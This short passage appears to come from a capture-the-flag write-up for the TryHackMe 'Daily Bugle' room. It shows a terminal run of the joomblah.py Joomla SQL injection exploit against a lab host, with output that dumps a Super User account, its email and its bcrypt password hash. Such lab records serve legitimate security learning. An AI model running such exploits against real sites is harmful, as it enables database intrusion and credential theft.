 (tim㉿kali)-[~/Documents/ctf/Daily Bugle]
$ python3 joomblah.py http://daily.thm
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session